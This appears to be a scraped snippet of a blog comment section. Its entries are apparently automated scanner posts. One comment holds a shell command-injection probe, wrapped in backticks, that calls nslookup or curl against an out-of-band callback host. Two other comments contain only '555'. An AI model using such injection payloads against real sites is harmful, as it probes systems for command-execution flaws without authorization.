
1 November, 2025 at 13:22
lxbfYeaa
says:
`(nslookup -q=cname hitegwdfqquyb290c2.bxss.me||curl
hitegwdfqquyb290c2.bxss.me)`
1 November, 2025 at 13:23
lxbfYeaa
says:
555
1 November, 2025 at 13:23
lxbfYeaa
says:
555